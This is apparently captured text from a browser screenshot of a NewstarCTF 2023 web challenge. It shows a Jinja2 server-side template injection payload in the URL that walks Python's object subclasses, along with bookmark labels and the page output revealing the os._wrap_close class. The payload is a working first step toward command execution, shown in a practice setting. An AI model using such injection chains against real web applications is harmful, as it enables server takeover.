 不安全 a5b89e7a-c2ac-442f-82df-2c669e0a960e.node4.buuoj.cn:81/secr3tofpop?name={%print("".__class__.__base__.__subclasses__()[132])%}
刷题网站 web方面的 编码网站 yd 在线翻译_有道 众多大佬 优秀网站 实验室 各类文章汇总 搭建博客 CTF题目搭建 github优秀项目 G
Welcome to NewstarCTF 2023 <class 'os._wrap_close'>